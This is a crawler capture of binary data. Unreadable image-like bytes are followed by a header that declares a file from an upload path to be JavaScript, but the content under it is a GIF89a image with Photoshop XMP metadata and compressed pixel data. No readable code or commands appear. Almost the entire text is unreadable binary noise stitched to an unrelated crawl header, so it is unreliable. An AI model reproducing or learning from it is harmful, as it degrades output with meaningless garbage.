͓���.<2�F�5��E�!Z�&tn��dI�f��7����*��=B�����,t�B�q�y4VR'�d!N�VO>�^:W���1f�~E����&�E؝�B�����F<T�%�h��ǇNu��c��db.;�}O�f�dxC#���o*y>LD�H��q-�i�]��eN�E"�����q��	!�w.�z�l��vA��5��xVo-E��1�O�zY��8f$5o��,X�CZq����O�Y��k³yP�"I3�Zmي��'xg����Y�y�zY��+:gx67i����d���%���윴��#%����v/3�Zqƣ�wӟ^�f�%�C0143[�B[�����e����t?��^��K�B仡�"�y�����R:�5���I<|"#c��-�����Y�m��Y�}Q]�t�>��R>��a1�P��d����}�C�6'��E/a5h���}1� �{!f�~-"��G�J�Q(J�h�������};��,�o���^U��QC�"B�߉����߳|ko	�鲶H]���>ś��T2��M�l>�E����ˆu�,	L�Q-�����}����ya�5;tj�����&�{��ftю�-�dr~��]�����pn4S)��Ǽ|3|&t��q�,�b��J/%�/K���s��Y�vYe��e��|2���T���^mw.ŕ!��\<�Ց��hl��$��f��Vi4�F�t�Vl^.S'ᐿ���DY/
�Ǔ�2�F�P�Ye�~�Ȕ'�C(�%�%ȼx�����?�9��x/����,�<�������QbVi)�2�O(+cU�e�YC�����&O��c�^&Ktc=8���w���O�.LF�(�E"�zE8�4�,I�W٥�YEd�ţ�Nt��d��yu�������������=Y1r!"J��s(�LP�Q��k�YKbx�U��b%����U�d��|k;�(�'�菹*���$"q�HPbÐ�-�p}�jf�p>��b��s�H�Zy4���c���\W����Ki��Ą_���f���b1=Y=��F-�����&7g�M�eq��ee#B4#K���h��i�Ai݉?����4�A9-��}Oy*:+�b�<�zJ��cl�d�/c�l���E���jF�Z�k��r�%#�w��h|<�j.����j�g@�^�w�ٍ�R�F������5d�:or]T`˄�9���J�"��M7�K0>���.�F�&������̗�-�"�l�O8:�$��}z�6��K�>2YW��u��X'%dR�BےMQ��x��I��>I\�٧{L�5�)���\9G��WD���bJr��#�8��ǒ8�<��#{�b��Ds�UbB�y<��ؼP_�ϧ�w�v_���'y��,r.�Euo(�M%�#�$�D�'H��.��n�\�<�|�P�'ӹB��b�d�	�'y����*��������H�6�E�O���?�Rv�� "5�D�f�*�$$R��-�GH��{U��7L{��KqUf�YS)�!��y��oǏOH��Ċw���>�~M�rڲ|�(����!�����x�#�H��z�2���ԩ����H��w�bj�HbU���E�ǉ�e��&����*_>�эm�S�F��E��w�t횖L{��y7Bi��V��"t�?Ǩ�a~��"5(�:��1"<�Ŝ�c�)�C��G5�?��� �0Z�R9T8&}��Q"�Hdr�!���B繺5nG5�yK�����Pك%.�>�K=�+*�*�#��'�MX�t�܎k���G[�{�&��K�����<��𼗬��b����G�K�B��C��<����>��>��W��f�ڲ-�����ʱ�}�Y�	W���g�b�ΆMa/=�Ye�з+;$��,�i$�mGk$�L�4pI�S+;�H�����^kk>�����	�E��v�E��v<㜲�q��>E�HY�y.O���k�$�������� /      !1 02A"3@BQ#aq�P$�� ? ��Ί(��(��(�"�~4���I�#T�z�؛-�?���/�����'��c�}��Y�QEQ]����+E�^E�a?�D�� Ľ�VYe�_$���Θ��]�Ye�QY�E�ج�a��Qcܧ���f"���o�Vi4�%eVi4��e~�EVo���.��/��U�!�/�_�ӏ�0���$.{���y�Yب�*(��,�}�_�lу�a�B��K�~�ά��G�md����g�r� �5eW�#�D�2���3��g[k�F��\𝛛�1+�.��2#�gK7�#�٢J��QE����,���y�T�-"X�v<Y!c1�1c1MK�šIv^V5�6G&T��^�^��I��|
мj5�F�����F�Q��j���D���,�-,X��'��o�K�j�rt��C���wY��)}���h�n+��H�R)��I&�Fš�m�H�ʐ��	X�l�r)g�3�I��m�ZʊE�X�M��+*�<����)Gr�=�ф�V^Oo"�j�:M�Zٕ�e���-��|�dr��,�Y��Ye����K���	��n��H\x�b�齎�ԓ5��8��#�Z-'���JD]��M&�H�df�t�e�kq,���\�,���d��I
5�F�Q��j5�F�Q����¦*F�Q�[��ݒ�l��6E��,�8Q(if����M�,���J�����%#�w�.h�'C���e������"�,�ȱ���2����Q�#M=DRw�Ց��}��1֬!���S�Q��I�{0����EI�$c�I�阑#�3b5yj���Ɂ�	zL>DK��tZ.$��6����^L4����Ţ���I,�t)2�4��P��I3J��[mፔR+�<�;b�|9s� 9'�~
�������1y �!H����xviI�8��c
����D�"i�K�%��S���&�Rxl��i��>|V'���wh��HS��p�$ŀ��^�㱇���QҨ�M��llH��Y�����1���|k�ra��1��#>*_�VF,��X��1�IG��y6��)����!ai���x�]T���)�H˵�)O5�b���Yw���i�����
ll\�t]ȭ��d%g�J�^�>��%)��$�(QD���b�dP�ȇ�bd���?�YS��{�&��&�Û�D�G�I��>���IlƝD�d^��������=��H��E��~�������tFE�b#��)r)�}F1KK1�bHn�t9�d{$|��G�/��.�
I��Y!e��QI���5m��8ui��[6NjOrcʲe�;��ғ��/�Ee��GR�CW�չ���!I���G$E�/a5�[��u2i&�i�"X��������d�r.h�t2ѱ���Hłx[rC�'�c�4t������\�Ԗq�OP�%ۋ9A
���%�a`�nbt҆�ƒ��?��8ܫ���Y�X�"t���� ~	6I���Y���[�[(�%"��c��y%�G����#��Q���J?r��UqD��WQ�*�L����'W
q���Y��'Kꎯ���U�UnI�X՚X��ڑ3b�v=�'���:�BRMi01T����i�cA5h����D��T��|w]d��Й�I4��:�Н���4I�'��&��s.�#�JD���4��jIZ:|h�*/�I�-�\j��Ã�I��F"�:d��!eGHu���>)~����bn�:L&��p��#�e2(�I��'��]*��᫢pq�M��ܔ�2QvH�����,�_c��� ���|v7Bw��A�FL��F#�%�N�
j;Q�1�����Pb��*�]K���%8����%F�RS�<�5���n��Yt��:�q4i��~g���$��G�H�kP����C�l�CLX����X�����}s�M���HcJ�]Z=����n�4��+E���,�os�OI��k*�*���a�?l��Q��T��G4��+�F�Dq+.�n�7Q70q�`�Ý�/��h�!6��5��u��]?���X���K9��e2�]�a-ɷD��I'��0��h�q����>rQE�M^����}4?��aHil����CɺTb���7}�"��C� ���H�'~�������>r��e�F"�I{d�I�$���Tlm�c��S!�P�r�]��3�2�{ٹ��j�o���!����>��]��g��?FK�$H�h�����Q)m�BM��BPKa�*�bbP�z�4�HŅ���D�V�?�c䏞�+���L�e6�2JByJ�$�"�P��t%!6��5�6� �9��j�c�QT<V�6،'�����f�Q%OÆֳ���c�#�e>į�Α��C����"!�,W.���"8ڏ��"��3��ԑ�3Y�c�"X��+{�R��j�����nVQ�ُ��1�;0������dG��~Q�HƏ�|���E(�khS#3��!)�p%%��8�\/$c��\�>�?��Q]̈�:rf4E��,Y.�ͦ�6٨yE%�K���'��O�1���f?�����Vz��-�pH�1�ɪ�(Hk��%HжBY.G���-ʫ�'g:��2[&t��:��į�J��S)8���i1p����+"Q]�ƞT7b��B��,��dFc�����ou��~�$.Ix>���p1GM�vC؏bVVR%d����d���2!��G�x�Th�t���#��gW�W���o���7($�C$�i�t]X�C�e!*Z��_i�hÕ���b�)6�'n^����u\����Ee�:Wi� ��1��[��+%Ȯ��.�S_%�hK;0����"1�D�K�ŝ&ɣ�M/�\�5�tS�h����i�	ؤj���*��$sy`�b�|X��	ptܝ_���&.3�<��m5�4=�*y���Yce�ԗc��;���������=�'��J�y��#�+1#q1=�+8��W�	�k5e���5	�O,7��۳Q��^��Dn����|��^��Lxԯ�pG��=�ɺ��p29<�$x͒�2r��=7�1��L����$�1�ܢ|�q��cbv��(��s���Dfa�|�b��D���u�c-P�5~wɇ�0��sl�
����N�ѱH�In��"�(���5eE
)��Hѩ��K��nCW���D� -����^���[GS*�yS"��-�!��$�o%�cV+L�ƵJ�8�v�틦���1=��|+Ϩ�dx0�ME��ajD�m���t)�X��0�9Ӭך#��j"�H��1=��|+�H{{�����h�U&!X�Hi�ʬ�)eB�R��7y��5Dx%�i�F�h�IIм4_�F���D�$΢��h�d��k���Mi��)��V)'�|�YC�����{жu�m/<�R>��F.�(�Î�'=�E�Ȓu!�Dc�|χ�>Q��u?��O���$��4���f}E�"c$��,bؼ�-�Y�D}���e�1s����n��?����P��L��f�A�E��h�,d���=�ʘ�	�Ed��O�����Q�n��Α�b����.�]��6&��f�g�%�.��$���F9.��<��Α�u���D}�����eӑ9GvO��L�H�f�,B��3����/�xF�$Ch�M����-,Q���LCb�&��o��>��ΊOQխ�i�F
z�;:�$�$�Jƅ9.P��b*���d�]��E�I��-�e�>�:?���/�� i�a{�]����h�d�(��H�VUVi�,�#�Y�4`K���	�W���#y!d�4��+lSf�n=�y*=�[�q-�E2�k'�O���(����D��-�~����.ЖL��rJ,I�Ű��ؐ�,�E�q,��ɢ����H��ɏx�}�Ѩ�_~�:nVlƄ��$�cQy7B��9}�����_����ҳ�Lp�<�:B�L�3��76}#�8[44n(�C4�C4�.��t�|����{d�/��� D��m�j5ѭy�V�G��+�j%(���f��kB��	�E2_nO�RF���؄0�L����Pջ�K���{�� ш�o��(�K�Ɵ�rtj���$���K�j��N�5;#1����6��N�vni�F�����a�=�a���R-ed�}=����W�ȏ��t��$��w!��KVH��-�f�+���F��QQvj%,��s��G1�����eXד�wT߅�����lbm��z����pQ��+t}!�N�3\�-��L�,�ġ��ɟJI[4���Db���l����kT)�*6�v���v"�H�R::�Φ��h�z�3��I�LÊb�G�m��ش=,��l�,��a�?%%��4��I=�Gl�NJ�*���2�1�y�{z+�gV�K�ě4�K�;��}��I��+4�M&�H�Uf����w'�3�ER$.��oI��s��ߊ�k����q�))+Dц݈h�IE2�t�2Z)�v4���:[	ԙ�(e&O����\��M�:����|�)���f�Uf��J�v�*��"9Z5#RFÈ�F�qd�ޔA6�Qe>
vS(N��R?�,��Vk�ލ���b�9V�Xݑ{Y~G���}L�~�=��e�إ�vъaG�-!�5��Yb���b緥����>{~K�j�|�&I�gO�Dp�8Q��0��\�(��\v>��.2d�=�?�GT|�Ҳ��=n%;��kb[;0ec�*�E�b��*�'��*�����4�J�����귃�{_�2�l]��цN-�QU�1F���y�������n���O�c�iؓΗ����kxR6�W��>(��b+��z���ŎƭȻK��#������G�L�4��"~�)x�}ɫ�4���DiI3
Z�a����c&�ģL�i��CU�%hDs\��,�g�N�9�ruD������ �����t�����3E;�S��I��YCY'Y����[l�ʻ����Y'�I����j�� e���0��I>E+�<H��c�j��!,�O�����"|w�	�����H��F/����j܎<�M6�N�P�ow�#J��ɤV���z�|x1$>rb��-i��1��e� �kq&)5����;]�q��Y���DO�,��l^	q�\���Q:�X�?��0�Ȳ�ȘR�.�ς^�x^ae!x�I��z�����e��>E��=;7��b{��>_l�/���u\�W���4��[6B"���g]�D�!����L������j���һ���[�ؕ�Q�o�|y<�	�I�"����bh�$^�{��HԍH�Y��O*u�*(����rήH��Kq'�$.|σYK(���/_�#����G)v<�.u1d�"K?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/4c511a11-2e59-4daf-a3ad-440b9651f833.js
body_size: 987796
content:
GIF89a,,�� ����k\�Q׭��,�����J22���Εo��n������ԇ�p�i��ј��u����S2Hװoѹִ��vv�ko����MN�����2Kh��s���TDE&1N-J�g���Pn*�ݴ���t��o�r�����PR���SoDh�h��/��#v�ʓM�iN�̰pPwuhlF��IPq��q��������ӑ/Q�S?�p����Ґѧh�ns��0 qo�Oq��O�M��$#���̓�nٗfRյ�2��w�l���S���ګS�����Аq�qN�%���q���Q����q���O����Lp��U���H�~LKP�����/�}-0d2����S�pS�R���/mCfw!5���HR�@��ҕ����*�U���9��pfU=��Ɠ0{"""�������f��O��� �������������w��������̻U��������fDD�f�7""�������������f�����̻ݪ����8!5���wUWʙ�������D��dUWݙ�������ff�w{ʻ�ݙ��wy���ݻ�̈��wcfCYǙ�����wb�ݻ̪����̪������������""9�faD������̧�f����݈��� ���?��U��݈�33<zB>�wݻ��ݣ����w���ݪ����wA[������33"������廈�f�������Z��̈��̡�w���������̻�������f�ꈾwUD�ݻV��XU(��������D���ݟ���{�|   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:D971770748BE11F0BAF19F03B3729353" xmpMM:InstanceID="xmp.iid:D971770648BE11F0BAF19F03B3729353" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4d488e51-381e-4bd4-8563-c6f7a44de4f6" stRef:documentID="adobe:docid:photoshop:1d7a6bb3-a071-714c-98ee-d1acb4bc6815"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H����ZX)Z%@�z�Pŉp�G��*I��@�$Y<� q ���0c�%sf�J0��PIԁJ2'�<0��Q�H��|y��U�T�����*��L0Ej�Iᦾ���PU�Ҫ!2-Z�p%������e�ʅ�v�ȹ��
,*T�	+^̸�b�#Z�"Ğ�Q�x ��J?�����+Y�\9�X��a��:��i\)X0�Y�HU�~4�֥� ����V�U%j����6�eZ\{����K-�б2��i��~�k`z-+M�α�� � I(C� �DU�YO���G)��G��s�.�(��,���_QSѤ��(i�JN���g&ʤՍG��mQ1ŜTi�R�UM-`].�����3�(x�I�ZoU��$�]e�$>є�{o�E_xP�G�`QU��M���pd�Z@F ��-T19��D��$�GB��. 
�k���$K��,P��h��0	��P�ɵ?��*gi]uz1�)	P��㖭Q�s�n�Ŝ]뱤������gJ"���E�Oݩ�]����ш H`e��`D6$.fIt�ф��dhS
�v�- �lLK�wc5�=9�b�)IhX��C�f�Q�*u*k�� ��y� = ��TK��	^U��g+ye��k���(yl�������}`h�^�[���;A4kٶ�Z�ў�Q�Y4����G>�$�nH�OCu��w0-��K���)�}4V�
���*�ȯ�����W ���Zc�$%)�I�G�ͼ�G=Y���Rf��O}���V]5(�_.�<�f.�,�ĝEM�G��CF��B�[���!�piMbl����)����zS��z��/��J)��+]`a �T��9z,߱�r��x|�E2sX���^m˸˃E.�\�$A�~sqn��9:�ǵ������g&�����3��O:����K.��-&��\\�N�cIS�f���nQ��@/�!%��k��IL��S-	�J��w ��$��IƘB��`	:�yK���䷺�9>���%���q��U����h;����u��B+��d@�]P�zg̥s�n}`�i�[ ).YRT6���q��p	r�C�5�a�<��%��/|�Hy��<I$�1���C�<A����C��`	XLA_�V&�p<I0�zҙ�R	-Hi"S�yj�E.6�P��J�D �x�#)`E8�&V�B�
�d�T-� Dm����`_�QSN0%X(#�[�;�<i�T	}HII���X (<���x�UXJV(;F�]��oe�����J����ǡ�K.��sꇶbl��L��e������yH*�Y�[,`���F�����ZuH��]�G]9{�O��<v�Sl���20�b@|bi�ٙK*Ib�aQ�ꉁ�x��`	`":���jH�����!�ʈ�r(M�#�Ί(�;Ϙ��-dGMA�gG�s���N�f��1�$O���Hى��3y�o ��( ^ ���hu�$�M.fc�Z`�W8A12D.�����9�Tm�H�z��'�3�r��PآۋU������ow���DI1�2�pU!�R�-�co�L�XEPV�g&Z��Cp�F�D�+Q�a����E�H�S�0���t�E �қ�F�� �ilq�XlN��n���;��$�l/�q�pKl[\v�H�,מ�p�S	}��bJ�ZXh��dwVS��`�JX�]r���r�,���,�y�|����	c�3L�_���X�� �ρ��1M�3YJ�Zm�Qg&���T�����D��G]�q-��ŋvӋV4�9 p,r�xV5cAU�y�w�9om0(ba1�EG�?�!Z��ւ�
oY"�JD<��Wi�Oi+�<�:�T�\�ѮIK���%b��X�#�_e:�˘����H�&�S�G��,�ra
�hp���ɣ�����8̅ 6��i��v}�mݲ[���o����ֳ)Ţ��f⨲I�\孄�ko��䏡J���J���4W��%� ��� B�Pf7aU�\c��	�[#4�/~z�"�2�! 7s]��.��jN@ԮQ�"[���kZ+�Xl8)���q�'��~�)��kO��|�i�(�����RH+�XB����Jo�
snLo����?[��,�׮Ҋ_��nF���W��H[Ӑw���6&F6r�^V��O9�Ҝ�`��\)H�Q[)��"=����D%�Z��j&^N�Nɫ"o/|,!ţՎ�������#}�������B�]�Ҕ����X��,ËbKx�8�>�3����Z����v��������?�e���DX4!f�K4ɉ(^k[��V�rj!�Re)/�
��a� "��p
0>�F�KABP��D+�fZW�0 ��iёA2CV�S��O��+��W*�V=�1�4w+h^�$_"-��o��qc~ '�&0��@	�- �r�2:1ujBf.u@�;4%���� /�2���s�f(�+R�N������p�$i���V&5C�W��#Y![WpX"�_�2o,hB�s���A��i��bs�g�jh"{ҷ�_.�)�a�'��e,�d`+erCS�1�!~"��r�$.^�9B
9a)(�S�"/?]c+�sU%�S�"�0i��Ͱ	*��!�p��K�#��j�\���v6 Z�u0Tor�A���1+��=%c>ϥ
fW�bk�RQ�skT1�����*�g*�"_DYK�?OX:��:�����e4��.-�*HCg)�@
��`�@Z��C5�(	��3%DO�`[���	̀yXB�p)���9�%{�A#���S�jW	��uCi
1�$�]�X0a9{�㏺���A1'OݦgO�1ÐUX�H5��Se� ��@6`v� ��*��'��`)`����)�'6�
�i��z��y��������� ��b0��0HXU�If7��by $��� � ��*BG���E}�,wy�ՇP6�Bd�I2i�P���@/k��m�pͱ�0���>�i4�\�w�-(�Γ���oY5�HUI*���1eG�ZP_K��*�`�1��z=A��	[ 
�� �Z�	:�����`�_A�b�j���#�V�����|�0���Ŏ�GX:xw;68�o�2+q�{�Pޘ� � �#jU�]�����x��f>�P|��#P�"I��+a�1qD�t�i#�Ted����
�����Ҁ��	Ҁ�����6�t���	�����`���	���〧,�
o��:��@��z�����	����] ��@M�RV�!	���C<`+� 
��u� �@�U��*�
]+�8Ev+C�IFD�J,��0���7�	]����@��W/�c��f>)a�J�5p 9%��r�I���*8U�Q#lc��Z0�[�@D  �*���` ����� ��p� ���`��
˯�������IA%Q��
6 v|�������7�@	[g� -���5���>�%��i�v�w�gK(xU�oڹ��C%?RA��U5��QJ1�F��"O|x�Q�9gm�8O�B̦(�R��A�<�y�D�K@�1�����z
��`���	e��D��vP@����t���e �;��{��z
��A� /p	�`w�A� !Q���{p8i����������$K��Mʒi��,��(�����	F�u�VpSi�ȩ,�6@
�`7%tvSW�(XV�w�Xb�U�����:I� ��5�/��<�QQAe� ��� K�� �������ze@��
�'E��K�`�@�J�p������@<�PG����=�A����2� -�	h��P5�`+b�x�n�q��;V�A
�0��*���H�s���!"���EPjwP?��kub��/�m��\���5i(�Baf�#S����hDY{	�k����P���Dp	�Z@0�u|��
�` �P �@	��Ȉ��	9@�9������b�%�\M��hO����p��$�*� n��7�a�|�dwA�
��r�\	
P;ܴ���VX���-�1��6(\+|UܵI��6��!D�^�C�,����)T�	�~TΉ��� ����t8�;,����. *x�	��vܱ[�\�/�p�@�t4�<Y"�*�� I�����@
�`���*������2DODw5|�ɲ�T��������P!�V��Q5�cH�1�@�8�1�x��H��X���|ց7{�S�a�CF�%����icm;B@�g�	�_����	���K	��̯h}\�y�'�������������
�P����؟}pq0ԟ���P� 
!B
�0 
�f+� �V3��pZk8zA{�:�,��m1�1�	DJw�F�Rr
���V7]AbHL�p
N@�UL��Fk��q8#-*��S�mt?is/���[eڄ��'�����v����-���Ȃп�� !C�� + e���Le�	����	����`Ǐ�&2�0�=1ъJBj�t�5�� 3	
����3p�DG1m
M{j��[B��<�ñ��E
���*����;�5�0�]3��P�0=@�{2$́D���XkvX��W���|U��A'�����q/s�<52�C�
�'�b����� x� ��Dை:�;�� ���ݏ����p
v��@Ȗ[
�;��&�K`�0�r($�����
��
��Z��P�	"���V��u�x��W��)�� �.K�[iA�ԕ�ꧠ���J>$��@7n����/��!Q�}jU���)s0d�q���U@\�`n��������	~- ��$��r�������e������ ��:����W��OfA��5�0	��
>P
�P=|�7U����x�@!v���0�`jA>��¼]V�p���(| ��$��V�TCE���wFqq$1�#�t���@?�]�ӄ\�v���\J���h���p�~\����Pe�^�a���� ������M�l�LͩeKPK�0��`3� ����\�r,�$g�<�����)Z�p
�M�S��G��R�pE�W?�U�G802�|�R"³�$�3�q(�a�@Z��,�;A?'����F����� ����[�Pk��	�`��	[ !I ����� ����鞧8e<B���}�����y �����0P	�`� �HZ��V/ $)�4��CI�$�S�p�*\�&nA/�(R�0�E��5C�d�AJR��j�H*�MU�@�:��aF\�^ڔdcO
q�I� ��rU��T��JO��b��J���z�@AV�_A z:!�V�P�FKK�k8����T�/1�� �T8�7"�dxܥo��T&�b"�e(��@� ��� e�Hݚ�jխ�T+�)��	`�D<P���`�h!�Da%-Y'H�S)�>��K�P�r��j��܇IaxJO#Q�4�O	�{���굱�Y�������`N��6Q��j��z9���b*�H�%�:��]$�������]lY	���*����&��E��A�J@؋�J L�@���d��#��Ĉ�-A�M _0٢ �8��@���@�aR1�HS��1@��
[ʫ�6�F�D��hjPUD��%MN��*qB'�q��-'b z�;���^r;ϼ��zi���3�Z9�Xj�%O�S������1��C�~k
�^Q&z�%�p�i��8��Jl���Ӻ���00і%TTKK�R�K[9����MBǽL��H;��2�4S�^���21������0���@(!��@�	��6�a1.3�a��m�p�F�v���w���$�8@��ӢB_�ƔX�j�[�N(Is}֫�^`���2�%��A�<��TP�I)�\U��	c=aIWI����iFa]ȦTeQƐk0���ҫ�Xn��j�]@�F��&�*Q>�[��P.�*aQ.�8���rŒF@���/ �L@8O"#��l�f��3_��r�K���;�a�ڬe��c8����01#g;:φ�u7�%� �͘�����f!b4g~�>�;��E��W^1�hvq���-��O\�h"�T�ӵdi�$R�^`�c61�5>���d���)!�S�ei	�0 �)@J� X����Z G�����5��bR�
����W��9��S�e����q��Q��2���G�r��9�͋u����E�$q&�	���	�$&�H�����)&��9� @tLH�*��h�y� F��<\� $�. ��@fi���^A	'�����WH��uHC`Q�$d�Яc��� r�*��‽��O��4E���8����!�	���%��)p�k�bR���k8Z�� �)$-��oHq���B7D\��"�tHr��!� ��˱K0Zx;���-��D3��3�nJ��C�;.m�'�����0L�	���� �JBLT�W:� ��p��;�"?����#d�X0� ��L���Ų �X�����Lra3�l"ᢇ'>I?Y�de�E�Z�����0D/z��������y0 �D\C�P�2����Dm���)2ɔhk��_/�r J��%�A���p4�f����r. 6NE��Gf4��H�/��ܻ8'Ul���)Cp�@��`��i4��P�))��a���S �A�b+��L}����R5d���@&�5L�A �+ 	H�j8��p���� d4�
J�i���.D���"MN��J����,IĂ>�I	OA�Z�b>�X CңU:E~��@/>�@C@�q�@.N����N֍0����<`� 0Ї\��$��R�Q��)�Uѧ�%7�|�8{�ȕ+�z�����N@�����0|��4����:D�sZx�f����M�e�� 0�`�\=�a?R/	���О�jE��|���@	D1�	��WX
M��I��Z�(*�� ���J!��%^�֗o]%(F�Y|�Q��LN��ӪT��$^�k\���0�s6����<@PZ�"��	W~lђ���p�:gVp�[��i �"\��û�X\���
�e��e�cW���"	a[4P(�n*�
�q �4�D�?�Q&HC�X�4p��?�� �.
�>�ѐsH�p���8E:~�NT-8B:H@�ડ�m BB�z�b�q�S��U�w!$y(:B�^�8�
0u"A���7�H�T!ʝ@P�G�ǁx�`�N(q~��
[*#)���|�D�BnQK`�Ƣ$�)�j���b4t*q�$�4
�)��'ǉ�����8!��E#�
��y�-As�Q����&0F���:��a&��D3@�	L���9@4���U�V�����	 ��C��#w&��'��0��h4 � �&��#�#|��P�Ȃ;w���>���h�x�N��ڀ��%����!S��h���OX���0�X�z��O��J 
I�OX�\(+Ahe�+�pR8�DP�Q�[h�	���;s��3:!�D� z !����������������g7���"7r�����u"�)Y�d�uh�DH�Fh�o�+D�L@�o -X`�ғ�zH��3{C8|C�h�2�@��:�� 9ðCe��P	���lPH�r�y��< .:r���h�]�:O2�\��F��៨^25zx/I����� ��/�Y��\�� ZQ��� O���H;C8��76eHf�0� �4�\{������U��`���Q��8�K�S�1�s|�#�t\hGr�,(t'$�@(=�!�D�z��*�G&a� i�Ch�KP8JHHJ��K(������7"h���@� �D[����]P�*� h�P�D�e��(��# ?5 ?>��`8�G��*�kH�y�Gy�R�YЙ��
JOx	�+�p	�)�S�Y0�+�i	���Q��^�
��O��Z8
Ch�x����@a3�^��8�p�0_�m�AI8n���/�����@x��Z 1��@���1���aB%$�h�B�:2͡G���)Q�yi�9��*$3�3���z	��ZM���j�}I�;�":S6�1(oX� �4��D�EH�?���,��$(��e��+�� �R�
�N+������D: R��|��2�S��I�`���R����8@Jȅ\���8��� b��q��0�e�	��J���%� Eq����੏�(=�'q�p�= (�##"�����R@J���P���ըB)��6�*��6i�X ��(p((	�������*!��	0   ��#��rX
0I�$I�S��r��<?�����Q��:O�pX��x����(	R�S�8���O�� �Z(Fd���X�\ Z�	�IN�]K;� ��ɵI�^�� �^2�Cx�)ƺ#�\㉪[z��ȅX0[X �XL��<t���Ἇ���8�82��"��K0���j�C�A��N8��S`V#�S��y�#933�����X0قP�!\�R�ą+��
0,�	`�dI�� ��|��j�j�#`DK�T�f`eة��쉲L�������TlJ��	�$�++P@��&�0�	A���8@���2��9�L"��Yis	���\�Shr8!�  'p�T#�	C�� ���P�y���L�s��8�����h��&���.	(;,+3���N��U����8'Mh�[`1.�	H��ZI\Ȃ#x��|IꪆC|��#(�d� ��%�5]`0�Sh��^p�|����� Qԛř�OP R��Q�O������S�����r���\�m� �^�/��!��@�Y� ����^粅W�Jp���W��q�U��
=��w��`�(�%�$����rz�fH(�i���h -yb�fȶ�
h���X�yk ��!��	84�5ܗ���K.5���{�	�.���������`ӵ��ć�h�X !AUC(���6�Q�������M�ZP��8$f	��I�A�b��i ������SZS��iX�e�� %���\�k2���%�����UX-��ۼ{�q�Ϭ�9����1�Z;�s�G),2@�'ׂ"�PB>'b��i�ֱ���а2'� �@�Jxd�2�fH3����,ȃ$��T�隀��ޔ��<��6�1@�í�؀��0C�s��ݜ�	Q������]��Q��P�CX��0�SI�3�F�@@2^A<G�:�q5A��� ���bܩT��db�Z��;��O �`�?`�D<;��6�� �H�ɉ�g�riB�b���Ђ#�A.dL�*|P���Œ���Ҋ"�TL��� ���ix�{��2��z��;j�z��r��,`���HX��䚀x��.�e�#8Ӂ}eu� `�Yav�&e�S��b�a֝a��X�"��������ZH�O� ����[a�^�kP���P�^�K7��G������	F~nŞ�)��p)���)���������h�N�pHQ�""�XC$	 .q#)<'r�ߵ��;4�$ �&�d21<��^�r�+ ��`�Ba�n��?��\�
N\X6��.�Ȁ�\^+ȸ6OP���S)1k��h��������J�XXS:gfl���ɘkI`�e��E' X �D �N� �Z 3���m���� ��Ö��h��Y�X����l��(�p  ���h��@�2 ^���^�����3���$.�i�ޗ���4Q�8�C�8 ���+����:���,��y-?�6n�.w��X�l�=�`ab<�+�{���<�q�f#/�z�_7�Q�k0�gZ�ga�~��f�>��D��D(����O�ƪ��Q�n� O�����i�躡� L5��/&�K��I��(�(��K'Q��Uu�����E&dC�݄l��X#�����\��D�;"U�+�>e����u�Hdx��SP�U�2��ݮ� 8���,0�!�r�Z�;x�1H�(�#��zɑj���1����9K["��Ӭ��7��Z+�"&]87���=����Sf���D^2��R7�]�x�ZZ NU���Wp�!�N/Y�W�4� ���
�4�/P(I��U��jh�U!uq�ZO�"SQMn�@m͉̰`Mð�J���z�P� �֤�ԣ�_�i6� ��"��+�����HWH�b��S�6Ȃ Ёz�k��fh�����]�5*	2ߵsVSAﳴ���C@|�꒨s�j�������\�Q�]P�S@ހGk�'���%[���X�Sp��i`yp��zy�Y��:�U�#�K'�
F'	P�[�lm� �'��qi-�pHm��~��~S�� ־`°��~[ ;� W�;� �g�S�`+� 0��7g��X ��@��(�� 0`�:u��E�+^� )�!����mt�j�,W�����d�Q)k��̘��lu�(C6	�9SЩ�4��Y�g+ADO��ֵCIO]�u�е�3�%:��ծ�X���ח��e9�%LA�za�4��I @���w�$o�Hi����[�4�L %+��Ƞ(Ūt��W�bՒ$*܁h@�} �eѪ�E�T�X%@� JR���ܴq�έ[T�J�oӎ��	�� r�D�iNN�>��u-�H�Ȱص�\�2�^� ���|5Yڰɲd��$\�hQ�cw`qEQ4�I;� �&.���NRa�IM��cS3J�$aR`e�>=)u�9���)D	�HV,]E�2��e�(1���Z�(�	T2*Sc"?*d"�"�$v�u�{%��^ ��7����X�J.���	)����������Zix!W�q��� �$a�nx�Y[ow�v[kqΆ�lu'Z%Ih!�en����@*g����d`�2L����!_l���j�!J��@ 	+x�B2$��#�4�<��A��ȃ3Ť�!7�d���M��t�2��ԊUe��)� r
��(s�!]���9�u�Y���.�?�S.N(�&^ <���T�v����]N�2�7N<֔$�r
"���T�ሲf_���i���n��F�}�,[��W��(1�#�lK �1^���ekJ��e,��|0�@(�Ey.���Y<_��pDR�`�$��QĨD7:� �?H���0��lM��(w�����^i(H3<%�S��3P��tJ����MP�8ʍ`��Z�,@�gA�hMr0vZ$�(�yM#�4�������H/�p��Ʀ�u�F�k����ʽ��ܟ{'��|�V(򢅣���텗����$}L��|��)��C��t���{?D,�Q� 	��B���M�����d�<� N�-�Bփh��eŤZ��Otr���&�
�l�����_Q˽R��h,!|��4 Q��I|��u���:��e�B_� a-<�X&5m���@2F��d�#�m�p���6��̠���)	Ǳ���x0 Ђ$*��3����!`�B��9�$X�������$r��(� 
